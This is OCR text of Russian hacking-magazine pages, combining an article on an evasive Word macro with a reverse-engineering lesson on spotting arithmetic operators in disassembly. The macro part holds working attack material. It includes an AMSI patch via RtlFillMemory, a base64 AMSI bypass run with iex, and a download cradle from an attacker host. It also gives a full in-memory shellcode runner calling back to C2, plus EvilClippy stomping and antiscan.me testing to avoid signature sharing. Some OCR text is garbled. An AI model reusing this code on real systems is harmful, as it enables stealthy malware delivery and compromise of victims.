Стрелка указывает на первые опкоды в функции AmsiScanBuffer, а слева ассоциированный **ИНСТРУКЦИЕЙ** показан ЭТОЙ адрес  $\overline{C}$  $\mathsf B$ памяти: 0x00007ffa054f35e0. Следовательно, функция AmsiScanBuffer начинается именно в этой точке. Изучив вывод далее, можно найти следующую функцию - AmsiScanString - и выяснить ее адрес: 0x00007ffa054f36e0.

![](_page_20_Figure_42.jpeg)

Адрес функции AmsiScanString

Далее Брендан отыскал в выводе отладчика значение переменной func\_addr, которую загрузил в свой макрос VBA при помощи функции GetPrAddr. В этой AmsiUacInitialize: переменной адрес **ФУНКЦИИ** НАХОДИТСЯ 0x00007ffa054f3740.

![](_page_20_Picture_722.jpeg)

7 I T

- - - -

----

Все, что осталось сделать автору скрипта, — это просто вычесть из адреса AmsiUacInitialize **ФУНКЦИИ ФУНКЦИЙ** AmsiScanString адреса и **AmsiScanBuffer**. Так будут получены относительные адреса последних.

0x054f3740 (AmsiUacInitialize Start Address) - 0x054f36e0 ( AmsiScanString Start Address) =  $0x60 = 96$  bytes 0x054f3740 (AmsiUacInitialize Start Address) - 0x54f35e0 ( AmsiScanBuffer Start Address) =  $0x160 = 352$  bytes

Следующая часть созданного Бренданом Ортизом макроса меняет защитные механизмы памяти и порядок доступа к ней целевых функций. Это делается при помощи API-функции VirtualProtect, которую автор переименовал B VirtPro.

> $res = VirtPro(ByVal func_{addr}, 32, 64, 0)$ patcher ByVal (func\_addr), 1, ByVal ("&H" & "90") patcher ByVal (func\_addr + 1), 1, ByVal ("&H" & "C3") Использование функции VirtualProtect

Функция VirtualProtect меняет характеристики защиты в области виртуальной памяти, которая относится к адресному пространству вызывающего процесса. С ее помощью можно изменить показатели защиты для конкретного участка памяти (с атрибутами «только для чтения» или «для исполнения»), в результате чего появляется возможность редактировать расположенные там ИНСТРУКЦИИ.

VirtualProtect принимает следующие параметры: адрес того места, которое нужно отредактировать (это адрес интересующей нас функции), размер области памяти, которую требуется редактировать (32 байта от начала адреса), уровни защиты памяти, которые требуется обеспечить (передается в виде значения, которое будет обрабатываться при помощи побитовой операции AND). Наконец, в сценарии содержится переменная floldProtection. Функция сохраняет в эту переменную старое значение параметров защиты памяти — для последующего использования.

Получив доступ к чтению и записи тех областей памяти, что предназначены только для записи, Брендан перешел непосредственно к пропатчиванию AMSI. Для этого он использовал WinAPI-функцию RtlFillMemory. Такие функции, как RtlMoveMemory, часто используются вредоносами, поэтому легко обнаруживаются эвристикой антивирусов. А вот RtlFillMemory - не самый частотный вариант, из-за чего ее могут и не сэмулировать движки, работа которых основана на эвристике. Да и при статическом анализе антивирусы далеко не всегда обращают на нее внимание. Брендан переименовал эту функцию B patcher.

patcher ByVal (func\_addr), 1, ByVal ("&H" & "90")<br>patcher ByVal (func\_addr + 1), 1, ByVal ("&H" & "C3") Использование функции RtlFillMemory

СКРИПТЕ ВЫПОЛНЯЕТСЯ ВЫЗОВ ФУНКЦИИ RtlFillMemory ПО ПСЕВДОНИМУ B patcher, ей передаются адреса функций AmsiScanString и AmsiScanBuffer. Затем нужно указать, сколько байтов требуется заполнить, и, наконец, передать шестнадцатеричное значение кода операции, которое требуется туда добавить: 0х90 - это код NOP, он ничего не делает. Затем выполняется то же действие, но с увеличением адреса на 1, при этом функции передается код операции return, который равен 0хс3.

В результате в начале функции AmsiScanString будет поставлен неоперационный код 0х90, а после него - код возврата 0хС3, и эта функция просто завершится сразу после того, как будет вызвана, что позволит обойти AMSI в VBA. Вот как выглядит выполнение функции AmsiScanString после применения патча в отладчике WinDbg.

![](_page_20_Picture_723.jpeg)

Все, что остается, — повторить весь процесс для функции AmsiScanBuffer, смещение для которой уже известно. Тут стоит отметить, что есть и более изощренные способы сделать это, например динамически искать начальные байты каждой функции, как только адрес Amsi.dll будет загружен в память. Кроме того, есть некоторые отличия в процессе патча библиотеки в 32-разрядной и 64-разрядной версиях Word.

На некоторых сайтах можно встретить описания способов обхода AMSI на VBA с использованием совершенно иных, альтернативных методов, не требующих взаимодействия с API Windows. Правда, некоторые из них требуют записывать на диск файлы, и с этим можно влипнуть. Примеры на эту тему можно найти в следующем Git-репозитории.

## ОБФҮ\$КАЦИЯ ОБХОДИМ ДЕТЕКТ ВРЕДОНОСНЫХ<br>МАКРОСОВ WORD

#### ОБФУСКАЦИЯ СТРОК

Поскольку созданный Бренданом Ортизом VBA-скрипт использует WMI-объект для порождения процесса PowerShell, он неизбежно привлечет повышенное внимание любого антивирусного движка. Наиболее очевидным решением этой проблемы является шифрование статических строк внутри макроса.

Например, при создании объекта WMI используются такие строки, как winmgmts:, Win32\_ProcessStartup, Win32\_Process и им подобные. При статическом сканировании макроса эти строки будут идеальными мишенями для антивируса, он просто неизбежно пометит их как вредоносные. Брендан использовал следующий метод обфускации.

![](_page_21_Picture_547.jpeg)

Он объявил переменную, в которой будут сохраняться статические строки, присутствующие в макросе VBA. Затем он объявил выходную переменную, в которой будет содержаться зашифрованная строка. После этого он преобразовал полезную нагрузку из строковой переменной в символьный массив. Затем десятичное значение каждого символа суммируется со значением 26. Далее он забил символ дополнительными нулями, чтобы позже, в процессе деобфускации VBA, получились предсказуемые 3-символьные значения. Если длина вывода составляет один символ, то к нему добавляется два нуля, если длина — два символа, добавляется один ноль, а если три символа, ничего не добавляется.

Таким образом формируется зашифрованная выходная строка, которая отправляется в буфер обмена через конвейер. После запуска скрипта в буфер обмена помещается строка примерно следующего содержания.

![](_page_21_Picture_548.jpeg)

Деобфусцирующий макрос в VBA выглядит примерно так.

![](_page_21_Picture_549.jpeg)

В скрипте создаются подпрограммы со случайными именами, которые не выдадут антивирусному сканеру, что процедура может быть вредоносной, а также запутают любого аналитика, которому попадет в руки такой макрос. В VBA подпрограмма вызывается при помощи инструкции, которая имеет примерно следующий вид.

![](_page_21_Picture_13.jpeg)

Сначала зашифрованная полезная нагрузка поступает в подпрограмму Joy и запускает цикл Do While. Затем она отправляется в подпрограмму Man, извлекающую первые три числа (вот зачем понадобилось заполнение нулями), после чего передает эти символы функции **bread**. Она вычтет 26 из трех символов, чтобы получить конкретное дешифрованное число. Это число является ASCII-эквивалентом символа и сохраняется в переменной green. Далее вся зашифрованная полезная нагрузка отправляется функции rand, которая удаляет из нее первые три символа и сохраняет их обратно в переменную **paper**. Затем процесс повторяется до тех пор, пока вся полезная нагрузка не редуцируется до нуля. Наконец, дешифрованная полезная нагрузка возвращается вызывающей процедуре при помощи инструкции Joy = green.

#### **ВЫПОЛНЕНИЕ POWERSHELL ПРИ ПОМОЩИ WMI**

Далее необходимо запустить экземпляр процесса PowerShell при помощи WMI. Для этого создается объект WMI посредством вызова функции VBA GetObject с зашифрованной строкой winmgmts:, результат сохраняется в переменной ObjWMIService.

После этого вызывается функция Get из объекта WMI Service с зашифрованной версией строки win32\_ProcessStartup и сохраняется в переменную objStartup. Это позволяет задать параметры запуска для создаваемого скриптом процесса PowerShell. Следующие действия направлены на то, чтобы спрятать окно PowerShell (для этого значение переменной  $objConfig.$ **showWindow** устанавливается в  $0$ ) — пользователь даже не узнает, что в фоновом режиме выполняется какой-то скрипт.

Созданному процессу передаются заранее сформированные параметры и настройки в виде нескольких сцепленных строк. Весь ход создания объекта WMIObject выглядит примерно так.

> Set objWMIService = GetObject(Joy("145131136135129135142141084")) Set objStartup = objNHIService.Get(Joy("113131136077076121106140137125127141141109142123140142143138"))<br>Set objConfig = objStartup.SpawnInstance\_<br>objConfig.ShowWindow = 0 Set objFrocess = objWHISerwice.Get(Joy["113131136077076121106140137125127141141"))<br>intReturn = objFrocess.Create(strl 4 " " 4 str2 4 "; " 4 str3, Null, objConfig, Null) Выполнение PowerShell при помощи WMI

#### ПОЛЕЗНАЯ НАГРУЗКА POWERSHELL

Прежде чем запустить вредоносную команду PowerShell, необходимо отключить AMSI. Поскольку инстанс PowerShell порождается в отдельном процессе, здесь возникает загвоздка с еще одним случаем интеграции AMSI, который придется обойти прежде, чем скрипт начнет какую-либо вредоносную активность.

Работа макроса начинается с отключения AMSI в VBA, чтобы во время исполнения система не пометила содержимое макроса как вредоносное.

Для этого объявляются три разные строки  $-$  str1, str2 и str3, а затем им передается в качестве значения полезная нагрузка, которую нужно прогнать через объект WMI (процесс создания этого объекта был описан выше). Это сделано ради удобочитаемости и пригодности к отладке: разделив полезную нагрузку на фрагменты, можно выявить, где именно она прекращает ВЫПОЛНЯТЬСЯ.

Первая строка (str1) получает в качестве нагрузки зашифрованную версию кода:

#### Powershell.exe -ep bypass -nop -c

Если не удается создать процесс PowerShell при выполнении макроса, то уже известно, что проблема заключается в первом зашифрованном фрагменте.

Вторая строка (str2) получает в качестве нагрузки следующий зашифрованный код:

"[System.text.encoding]::unicode.GetString([System.Convert]:: Frombase64String('JABhACAAPQAgAFsAUgBlAGYAXQAuAEEAcwBzAGUAbQBiAGwA eQAuAEcAZQB0AFQAeQBwAGUAcwAoACkAOwBmAG8AcgBlAGEAYwBoACgAJABiACAAaQ BuACAAJABhACkAewBpAGYAIAAoACQAYgAuAE4AYQBtAGUAIAAtAGwAaQBrAGUAIAAn AEEAJwAgACsAJwBtACcAKwAgACcAKgBpAFUAdABpAGwAcwAnACkAewAkAGMAPQAkAG IAfQB9ADsAJABkACAAPQAgACQAYwAuAEcAZQB0AEYAaQBlAGwAZABzACgAJwBOAG8A bgBwAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQA7AEYAbwByAGUAYQBjAGgAIA AoACQAZQAgAGkAbgAgACQAZAApACAAewBpAGYAIAAoACQAZQAuAE4AYQBtAGUAIAAt AGwAaQBrAGUAIAAnAGEAJwAgACsAIAAnACoARgBhAGkAbABlAGQAJwApAHsAJABmAD 0AJABlAH0AfQA7ACQAZgAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACAA JAB0AHIAdQBlACkA')) |iex;

Эта строка — зашифрованный обход AMSI. Шифрование выполнено по основанию 64, так как при переводе с VBA на PowerShell могут возникнуть проблемы при передаче специальных символов. В декодированном виде обход укладывается в одну строку, а в несвернутом выглядит примерно так.

![](_page_21_Picture_31.jpeg)

Если будет получено уведомление Microsoft Defender о блокировке скрипта на данном этапе, станет очевидно, что обход не удался. Если не удастся установить соединение с веб-сервером для скачивания полезной нагрузки, но сам скрипт PowerShell запустится успешно, это также будет означать, что проблема возникла именно здесь.

Третья строка (str3) получает в качестве нагрузки такой код:

```
iex ((new-object net.webclient).downloadString('http:///
sliver-sc-runner.ps1'))"
```
Так извлекается первая часть полезной нагрузки, загрузчик шелл-кода, который будет загружать байт-код со стадии 2 и выполнять его непосредственно в памяти.

#### ЗАГРУЗЧИК ШЕЛЛ-КОДА

После запуска из PowerShell скрипт скачивает сгенерированный шелл-код, а затем, воспользовавшись рефлексией, загружает функции Windows API, эквивалентные VirtualAlloc, CreateThread и WaitForSingleObject.

Сгенерированный шелл-код использует загруженные API Windows, чтобы выполнить код в текущем процессе PowerShell. Это и называется рефлексией, в ходе нее функции создаются и загружаются в память. Есть причина, по которой нужно действовать именно так, а не использовать, например, функцию add-type из арсенала PowerShell.

Дело в том, что Add-Type создает временный файл и сохраняет его на диск. Такой файл - это артефакт, по которому вирусный аналитик может догадаться, что в системе происходит что-то нехорошее. Кроме того, такой файл может быть замечен и просканирован антивирусными движками, когда он уже сохранен на диск.

В итоге созданный Бренданом Ортизом скрипт принял следующий вид:

```
function LookUpFunction{
    Param ($moduleName, $functionName)
    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-
Object { \$ . GlobalAssemblyCache -And \$ . Location. Split('\')[-1].
Equals('System.dll')}).GetType('Microsoft.Win32.
UnsafeNativeMethods')
    $tmp=@()$assem.GetMethods() | ForEach-Object {If($_.Name -eq '
GetProcAddress') {\#tmp += $_}return $tmp[0]. Invoke($null, @(($assem.GetMethod('
GetModuleHandle')).Invoke($null, @($moduleName)), $functionName))
\}function getDelegateType{
    Param (
        [Parameter (Position = 0, Mandatory = $True)] [Type[]]$func,
        [Parameter(Position = 1)] [Type] $delType = [Void]
    \lambda$type = [AppDOmain]::CurrentDomain.DefineDynamicAssembly((
New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [
System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule',$false).DefineType('
MyDelegateType','Class, Public, Sealed, AnsiClass, AutoClass', [
System.MulticastDelegate])
    $type.DefineConstructor('RTSpecialName, HideBySig, Public', [
System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
    $type.DefineMethod('Invoke','Public, HideBySig, NewSlot,
Virtual', $delType, $func). SetImplementationFlags('Runtime, Managed'
\big)return $type.CreateType()
}
[Byte[]] $buf = (new-object net.webclient).DownloadData('http://<
attacker controlled="" web="" server="">/<c2 generated=""
shellcode="">.bin')
$1pmem = [System.Runtime.InteropServices.Marshal]::
GetDelegateForFunctionPointer((LookUpFunction Kernel32.dll
VirtualAlloc), (getDelegateType @([IntPtr], [UInt32], [UInt32], [
UInt32]) ([IntPtr]))). Invoke([IntPtr]::Zero, $buf.Length, 0x3000,
0x40)[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpmem,
$buf.Length)
$hThead = [System.Runtime.InteropServices.Marshal]::
GetDelegateForFunctionPointer((LookUpFunction Kernel32.dll
CreateThread), (getDelegateType @([IntPtr], [UInt32], [IntPtr], [
IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,
$lpmem, [IntPtr]::Zero, 0, [IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::
GetDelegateForFunctionPointer((LookUpFunction Kernel32.dll
WaitForSingleObject), (getDelegateType @([IntPtr], [Int32]) ([Int
]))).Invoke($hThead, 0xFFFFFFFF)</c2></attacker>
```
При исполнении шелл-код выполняет обратный вызов к серверу С2, а затем возвращает управление шелл-коду.

![](_page_21_Picture_550.jpeg)

#### СТОМПИНГ УВА

Остается последний этап — стомпинг VBA. Это акт удаления частично сжатой версии исходного кода VBA, сохраненного в документе, - так, что остается только предварительно скомпилированный код. Когда документ открывают на целевой машине в той же версии Word, для которой создавался скрипт, код VBA не компилируется заново - вместо этого выполняется сохраненный макpoc VBA.

Таким образом, если нам заблаговременно известно, с какой версией VBA будет выполняться наш макрос, мы можем удалить из документа исходный код и оставить только скомпилированный. Благодаря этому радикально сужается возможность анализа кода и снижается вероятность его обнаружения антивирусом.

Для такой работы особенно хорош инструмент EvilClippy, который даже позволяет заменить нескомпилированный макрос VBA безвредной версией VBAкода. Таким образом, ты можешь заменить вредоносный макрос на код, который пишет «Hello World!». Когда документ будет открыт, выполнится и вредоносный макрос, если версия Office - именно та, для которой он компилировался. Все вышеперечисленное EvilClippy может выполнить при помощи единственной строки кода, выглядящей примерно так:

#### .\EvilClippy.exe -s 'C:\OSEP\module6\6\_8\_1\_PowerShell\_ShellCode\_ Runner\fake.vba' -d -r -g C:\OSEP\module6\6 8 1 PowerShell ShellCode\_Runner\6\_8\_2\_WMI\_2\_PS\_final\_template.doc

В результате выполнения команды в папке с исходным файлом создается новый документ, к имени которого добавлена строка \_EvilClippy.

![](_page_21_Figure_50.jpeg)

Обрати внимание, насколько два этих файла отличаются по размеру. Теперь остается только загрузить вредоносный документ на antiscan. me и посмотреть, сколько антивирусных движков распознают его как вредоносный. В данном случае обязательно пользоваться antiscan.me, а не VirusTotal, поскольку первый из этих двух сайтов не передает вредоносную нагрузку антивирусным компаниям для ее добавления в базы сигнатур.

#### **ВЫВОДЫ**

А вот и результат!

![](_page_21_Figure_54.jpeg)

Усилия вознаграждены. Угрозу обнаружили всего 5 из 26 антивирусных движков, и автору скрипта удалось ускользнуть от самых распространенных, таких как Windows Defender, Sophos, Kaspersky и McAfee. С помощью примененных им методов скрипту удалось отключить AMSI и выполнить вредоносный VBAскрипт на машине, защищенной Windows Defender. **IL** 

# ФУНДАМЕНТАЛЬНЫЕ<br>ОСНОВЫ

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**НАХОДИМ MATEMATVIYECKVIE** ОПЕРАТОРЫ В ДИЗАССЕМБЛИРОВАН **HUX ПРОГРАММАХ** 

Юрий Язев Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». evsoft@gmail.c

На первый взгляд кажется, что в распознавании арифметических операций нет ничего сложного. Однако даже НЕОПТИМИЗИРУЮЩИЕ КОМПИЛЯТОРЫ ИСПОЛЬЗУЮТ РЯД ХИТРЫХ приемов, которые превращают нахождение математических операторов в головную боль. Давай изучим теорию и потренируемся на практике обнаруживать математические операции в бинарном коде программ, подготовленных разными компиляторами.

#### Фундаментальные основы хакерства

Пятнадцать лет назад эпический труд Криса Касперски «Фундаментальные

основы хакерства» был настольной книгой каждого начинающего исследователя в области компьютерной безопасности. Однако время идет, и знания, опубликованные Крисом, теряют актуальность. Редакторы «Хакера» попытались обновить этот объемный труд и перенести его из времен Windows 2000 и Visual Studio 6.0 во времена Windows 10 и Visual Studio 2019.

Ссылки на другие статьи из этого цикла ищи на странице автора.

#### ИДЕНТИФИКАЦИЯ ОПЕРАТОРА +

В общем случае оператор + транслируется либо в машинную инструкцию ADD, «перемалывающую» целочисленные операнды, либо, с учетом наличия в процессоре поддержки SSE (а без нее процессоры уже давным-давно не выпускаются), в инструкцию ADDSS, обрабатывающую вещественные значения одинарной точности, и ADDSD — двойной точности.

Оптимизирующие компиляторы могут заменять ADD xxx, 1 более компактной командой INC xxx, а конструкцию c = a + b + const транслировать в машинную инструкцию LEA c, [a + b + const]. Такой трюк позволяет одним махом складывать несколько переменных, возвратив полученную сумму в любом регистре общего назначения, - необязательно в левом слагаемом, как это требует мнемоника команды ADD. Однако LEA не может быть непосредственно декомпилирована в оператор +, поскольку она используется не только для оптимизированного сложения (что, в общем-то, только побочный продукт ее деятельности), но и по своему прямому назначению для вычисления эффективного смещения.

Рассмотрим пример demo\_plus, демонстрирующий использование оператора + со значениями одинарной точности:

![](_page_22_Picture_383.jpeg)

#### #include <iostream>

![](_page_22_Picture_16.jpeg)

Прежние версии компиляторов по умолчанию позволяли использовать неинициализированные переменные. Теперь же это не так, и компилятор обрывает трансляцию программы, встретив неинициализированную переменную. Это лишает его возможности загружать значение откуда угодно, тем самым защищая программиста от фатальных ошибок, которые могут произойти, если он забудет присвоить значение объявленной переменной.

Результат трансляции этого примера компилятором Microsoft Visual C++ 2022 с отключенной оптимизацией должен выглядеть приблизительно так:

![](_page_22_Picture_384.jpeg)

```
= dword ptr -14hvar a
               = dword ptr -10hvar b
; Резервируем память для локальных переменных
                sub
                        rsp, 38h
; Загружаем в регистр ХММ0 значение из сегмента данных только для
чтения
                        xmm0, cs: real@3f333333MOVSS
 Перекладываем это значение из регистра в переменную var_a
                        [rsp+38h+var a], xmm\ThetaMOVSS
 Загружаем в регистр следующее по порядку значение
                        xmm0, cs: real@3fb33333
                MOVSS
 Перекладываем его в переменную var_b
                        [rsp+38h+var b], xmm0MOVSS
 Первое значение возвращаем в регистр XMM0 из переменной var_a
                        xmm0, [rsp+38h+var a]
                MOVSS
 Складываем содержимое ХММ0 со значением переменной var b
                        xmm0, [rsp+38h+var_b]addss
; Копируем сумму var_a и var_b в переменную var_c, следовательно,
var c = var a + var b[rsp+38h+var_c], xmm0MOVSS
; Готовим параметры для передачи оператору <<
; Второй слева - переменная var_c
                        xmm1, [rsp+38h+var_c]
                movss
 Первый слева - формат вывода
                        rcx, cs:std::basic ostream<char,std::ch
                mov
ar traits<char>> std::cout
; Собственно вызов оператора вывода строки
                cal1cs:std::basic ostream<char,std::ch
ar traits<char>>::operator<<(float)
; Плюс вывод символа новой строки
                        rdx, std::endl<char,std::char_traits<char>
                lea
>(std::basic_ostream<char,std::char_traits<char>> &)
                mov
                        rcx, rax
                cal1cs:std::basic_ostream<char,std::ch
ar_traits<char>>::operator<<(std::basic_ostream<char,std::ch
ar traits<char>> &
                                  (*)(std::basic ostream<char, std:
:char_traits<char>> &))
; Загружаем в XMM0 значение переменной var_c...
                        xmm0, [rsp+38h+var_c]movss
; ... прибавляем к этому значению значение из сегмента данных
только для чтения
                addss
                        xmm0, cs: __ real@3e99999a
 Обновляем var_c: var_c = var_c + const
                        [rsp+38h+var_c], xmm0movss
 Готовим параметры для передачи оператору <<
 Второй слева - переменная var с
                        xmm1, [rsp+38h+var_c]movss
 Первый слева - формат вывода
                        rcx, cs:std::basic ostream<char,std::ch
                mov
ar_traits<char>> std::cout
; Собственно вызов оператора вывода строки
                        cs:std::basic_ostream<char,std::ch
                call
ar_traits<char>>::operator<<(float)
; Плюс вывод символа новой строки
                        rdx, std::endl<char,std::char_traits<char>
                lea
>(std::basic_ostream<char,std::char_traits<char>> &)
                mov
                        rcx, rax
                        cs:std::basic_ostream<char,std::ch
                callar traits<char>>::operator<<(std::basic ostream<char,std::ch
ar traits<char>> &
                                  (*)(std::basic_ostream<char,std:
: char traits<char>> &))
                        eax, eax
                xor
```
![](_page_22_Picture_385.jpeg)

А теперь посмотрим, как будет выглядеть тот же самый пример, скомпилированный с ключом /0х (максимальная оптимизация):

![](_page_22_Picture_386.jpeg)

В оптимизированном варианте нет ни намека на сложение или другие арифметические операции! С возведенным флагом /02 (максимальная оптимизация по скорости) компилятор создает точно такой же код.

Embarcadero C++Builder генерирует похожий код, а в случае оптимизации — еще хуже. Поэтому приводить результаты его труда бессмысленно никаких новых «изюминок» они в себе не несут.

![](_page_23_Picture_0.jpeg)

НАХОДИМ МАТЕМАТИЧЕСКИЕ ОПЕРАТОРЫ В<br>ДИЗАССЕМБЛИРОВАННЫХ ПРОГРАММАХ

#### ИДЕНТИФИКАЦИЯ ОПЕРАТОРА -

В общем случае оператор - транслируется либо в машинную инструкцию SUB (если операнды — целочисленные значения), либо в инструкцию SUBSS (если операнды - вещественные значения одинарной точности) или в **SUBSD** (когда операнды двойной точности). Оптимизирующие компиляторы могут заменять SUB xxx, 1 более компактной командой DEC xxx, а конструкцию SUB а, const транслировать в ADD a, -const, которая ничуть не компактнее и нисколько не быстрей (и та и другая укладывается в один такт). Однако хозяин (компилятор) — барин.

Покажем это на примере demo\_minus, демонстрирующем использование оператора - со значениями двойной точности:

#### #include <iostream>

 $\}$ 

![](_page_23_Picture_74.jpeg)

![](_page_23_Picture_75.jpeg)

**NUS** 

Неоптимизированный вариант будет выглядеть приблизительно так:

![](_page_23_Picture_76.jpeg)

А теперь рассмотрим оптимизированный вариант того же примера:

![](_page_23_Picture_77.jpeg)

![](_page_23_Picture_78.jpeg)

Embarcadero C++Builder генерирует практически идентичный код без оптимизации и намного хуже с включенной оптимизацией, поэтому здесь он не рассматривается.

НАХОДИМ МАТЕМАТИЧЕСКИЕ ОПЕРАТОРЫ В<br>ДИЗАССЕМБЛИРОВАННЫХ ПРОГРАММАХ

#### ИДЕНТИФИКАЦИЯ ОПЕРАТОРА /

В общем случае оператор / транслируется либо в машинную инструкцию DIV (беззнаковое целочисленное деление), либо в IDIV (целочисленное деление со знаком), либо в DIVSS (деление вещественных значений одинарной точности) или DIVSD (деление вещественных значений двойной точности). Если делитель кратен степени двойки, то DIV заменяется более быстро-

действующей инструкцией битового сдвига вправо SHR а, N, где а делимое, N - показатель степени с основанием два.

Несколько сложнее происходит быстрое деление знаковых чисел. Недостаточно выполнить арифметический сдвиг вправо (команда арифметического сдвига вправо SAR заполняет старшие биты с учетом знака числа), ведь если модуль делимого меньше модуля делителя, то арифметический сдвиг вправо сбросит все значащие биты в «битовую корзину», в результате чего получится **ØXFFFFFFFFF**, то есть  $-1$ , в то время как правильный ответ - ноль.

Вообще же деление знаковых чисел арифметическим сдвигом вправо дает округление в большую сторону, что совсем не входит в наши планы. Для округления знаковых чисел в меньшую сторону необходимо перед выполнением сдвига добавить к делимому число 2N - 1, где N - количество битов, на которые сдвигается число при делении. Легко видеть, что это приводит к увеличению всех сдвигаемых битов на единицу и переносу в старший разряд, если хотя бы один из них не равен нулю.

Следует отметить: деление - очень медленная операция, гораздо более медленная, чем умножение (выполнение DIV может занять свыше 40 тактов, в то время как MUL обычно укладывается в 4), поэтому продвинутые оптимизирующие компиляторы заменяют деление умножением. Существует множество формул подобных преобразований. Вот, например, одна из них - самая популярная.

![](_page_24_Picture_10.jpeg)

Здесь N — разрядность числа. Выходит, грань между умножением и делением очень тонкая, а их идентификация довольно сложная. Рассмотрим пример demo\_divide, в нем, кроме всего прочего, мы увидим выполнение деления с операндами различных типов:

#### #include <iostream>

 $;$  int

![](_page_24_Picture_260.jpeg)

| X<br>П |                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        |                                                                                                    |
|        | D:\yurem\OneDrive\Документы\Хакер\Хакер_Крис_25\Samples\demo_divide\x64\Release\demo_divide.exe (процесс 633836) заверши |

Результат выполнения demo\_divide

Результат его компиляции компилятором Microsoft Visual C++ 2022 с отключенной оптимизацией должен выглядеть так:

![](_page_24_Picture_261.jpeg)

; расширяем ЕАХ до четверного слова - EDX:EAX  $c dq$ 

Если в регистре ЕАХ было положительное значение, в результате выполнения инструкции CDQ регистр EDX обнулится. Если же в ЕАХ было отрицательное значение, то EDX примет максимальное 32-битное значение 0xFFFFFFFF (или -1). Тем самым EDX есть индикатор знака числа EAX.

Если делитель представляет собой степень двойки, как в текущем случае, то компилятор избавляется от DIV/IDIV для оптимизации вычислений, как было сказано ранее. Вторым операндом следующей далее инструкции AND выступает делитель — степень двойки минус 1. После выполнения AND над этими операндами, если в ЕDX был 0х0, это никак не повлияет на него. Если же там был ØхFFFFFFFF, то операция AND приведет к тому, что в ЕDX будет находиться делитель, что означает: в ЕАХ - отрицательное число. Другими словами, эта операция проводится для корректного сохранения знака числа. Как ты мог заметить, она зависит от значения степени двойки делителя, именно столько младших битов будет выделено из ЕDX. Количество выделенных битов влияет на количество позиций для арифметического сдвига в последующей операции. Однако присутствие отрицательных чисел не ограничивается этой проверкой, для инвертирования значения компилятор вставляет инструкцию NEG reg, где это необходимо.

Арифметический сдвиг вправо на пять позиций (см. выше: пять выделенных битов) эквивалентен делению числа на 2<sup>5</sup> = 32.

> eax, 5 sar

Таким образом, последние четыре инструкции расшифровываются как ЕАХ =  $var_b/32$ .

Обрати внимание: даже при выключенном режиме оптимизации компилятор оптимизировал деление. И хотя программа здорово распухает от такой оптимизации, этот код выполняется намного быстрее, чем неоптимизированный вариант!

![](_page_24_Picture_262.jpeg)

![](_page_24_Picture_263.jpeg)

main

endp

Комментарии здесь излишни: компилятор на этапе трансляции подсчитал все значения и передал их оператору вывода. С другими ключами компиляции - / 01, /02 - ситуация примерно такая же.

C++ Builder

Как справится с оптимизацией деления Embarcadero C++Builder? Рассмотрим вариант с отключенной оптимизацией:

![](_page_24_Picture_264.jpeg)

Сравнивая дизассемблерные листинги программ, построенных без оптимизации компиляторами Visual C++ и C++Builder, можно сказать, что отличились оба, притом в разных ситуациях. На первой паре операций деления

#### unsigned int  $a = 512$ ; std::cout << a / 256 << " " << a / 64 << std::endl;

Visual C++ поступил прямолинейно, применив инструкцию DIV в обоих случаях.

C++Builder проявил смекалку и вместо деления использовал логический сдвиг вправо (в первом и втором случаях на разное количество позиций, конечно). Однако на второй паре операций нахождения частного

 $int b = 256;$ std::cout << b / 32 << " " << b / 10 << std::endl;

C++Builder бесхитростно воспользовался инструкцией IDIV в обоих случаях. Тем не менее хотя Visual C++ элементарно привел второе слева выражение b/10 к IDIV, зато над первым b/32 выполнил основательную работу по определению знака числа и арифметическому сдвигу.

Две последующие пары деления вещественных чисел ничем принципиальным не отличаются.

Разбирать построенный C++Builder оптимизированный вариант не имеет никакого смысла, в нем уже все заранее сгенерировано, и ничего интересного мы там не увидим, разве что множественные ветвления.

![](_page_25_Picture_0.jpeg)

## <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА НАХОДИМ МАТЕМАТИЧЕСКИЕ ОПЕРАТОРЫ В<br>ДИЗАССЕМБЛИРОВАННЫХ ПРОГРАММАХ

#### **ИДЕНТИФИКАЦИЯ ОПЕРАТОРА %**

Специальной инструкции для вычисления остатка в наборе команд микропроцессоров серии 80х86 нет, вместо этого остаток с частным возвращается инструкциями деления DIV, IDIV и DIVSx.

Если делитель представляет собой степень двойки ( $2^N = b$ ), а делимое беззнаковое число, то остаток будет равен N младшим битам делимого числа. Если же делимое знаковое, необходимо установить все биты, кроме первых N, равными знаковому биту для сохранения знака числа. Причем, если N первых битов равны нулю, все биты результата должны быть сброшены независимо от значения знакового бита. С подобным приемом мы уже встречались, когда разбирали неоптимизированный пример, подготовленный Visual C++.

Таким образом, если делимое — беззнаковое число, то выражение а %  $2^N$ транслируется в конструкцию AND а, N, в противном случае трансляция становится неоднозначна - компилятор может вставлять явную проверку на равенство нулю с ветвлением, а может использовать хитрые математические алгоритмы, самый популярный из которых выглядит так:

![](_page_25_Picture_150.jpeg)

Весь фокус в том, что если первые N битов числа х равны нулю, то все биты результата, кроме старшего, знакового бита, будут гарантированно равны 1, а OR х, -N принудительно установит в единицу и старший бит, то есть получится значение, равное -1. В свою очередь, INC -1 даст ноль! Напротив, если хотя бы один из N младших битов равен одному, заимствования из старших битов не происходит и INC х возвращает значению первоначальный результат.

Продвинутые оптимизирующие компиляторы могут путем сложных преобразований заменять деление рядом других, более быстродействующих операций. К сожалению, алгоритмов для быстрого вычисления остатка для всех делителей не существует и делитель должен быть кратен  $k \cdot 2^t$ , где  $k$  и  $t$  целые числа. Тогда остаток можно вычислить по следующей формуле.

$$
